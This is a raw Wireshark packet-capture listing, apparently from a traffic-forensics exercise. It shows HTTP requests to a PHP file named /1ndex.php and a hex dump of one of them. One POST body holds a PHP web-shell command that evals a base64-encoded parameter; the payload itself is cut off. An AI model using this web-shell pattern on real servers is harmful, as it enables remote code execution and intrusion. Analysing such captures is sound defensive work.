 18635 329.423161… 172.16.127.1 172.17.0.2 HTTP 727 GET /5.txt HTTP/1.1
18636 329.423659… 172.17.0.2 172.16.127.1 HTTP 745 HTTP/1.1 200 OK (text/plain)
18647 368.633121… 172.16.127.1 172.17.0.2 HTTP 2007 POST /1ndex.php HTTP/1.1 (application/x-www-form-urlencoded)
18649 368.634336… 172.17.0.2 172.16.127.1 HTTP 427 HTTP/1.1 200 OK (text/html)
18662 393.106952… 172.16.127.1 172.17.0.2 HTTP 1830 POST /1ndex.php HTTP/1.1 (application/x-www-form-urlencoded)
18664 393.107965… 172.17.0.2 172.16.127.1 HTTP 1141 HTTP/1.1 200 OK (text/html)
18675 417.438667… 172.16.127.1 172.17.0.2 HTTP 2054 POST /1ndex.php HTTP/1.1 (application/x-www-form-urlencoded)
Host: 172.16.127.204:12345\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Opera/9.80 (Windows NT 6.0; U; en) Presto/2.8.99 Version/11.10\r\
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1687\r\n
Connection: close\r\n
\r\n
[Full request URI: http://172.16.127.204:12345/1ndex.php]
[HTTP request 1/1]
[Response in frame: 18649]
File Data: 1687 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "hi" = "@eval(@base64_decode($_POST['l42018d0474dc9']));"
[truncated]Form item: "l42018d0474dc9" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIi
0000 02 42 ac 11 00 02 02 42 7d 20 ef f4 08 00 45 02 ·B·····B } ····E·
0010 07 c9 00 00 40 00 3f 06 5d 08 ac 10 7f 01 ac 11 ····@·?· ]·······
0020 00 02 d9 f8 00 50 1b 59 51 d3 8f 47 ca c2 80 18 ·····P·Y Q··G····
0030 08 0a de e0 00 00 01 01 08 0a 96 ee 75 cf d6 1c ········ ····u···
0040 84 51 50 4f 53 54 20 2f 31 6e 64 65 78 2e 70 68 ·QPOST / 1ndex.ph
0050 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 p HTTP/1 .1··Host
0060 3a 20 31 37 32 2e 31 36 2e 31 32 37 2e 32 30 34 : 172.16 .127.204
0070 3a 31 32 33 34 35 0d 0a 41 63 63 65 70 74 2d 45 :12345·· Accept-E
0080 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
0090 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 67 65 eflate·· User-Age
00a0 6e 74 3a 20 4f 70 65 72 61 2f 39 2e 38 30 20 28 nt: Oper a/9.80 (
00b0 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 30 3b 20 Windows NT 6.0;
00c0 55 3b 20 65 6e 29 20 50 72 65 73 74 6f 2f 32 2e U; en) P resto/2.
00d0 38 2e 39 39 20 56 65 72 73 69 6f 6e 2f 31 31 2e 8.99 Ver sion/11.
00e0 31 30 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 10··Cont ent-Type
00f0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-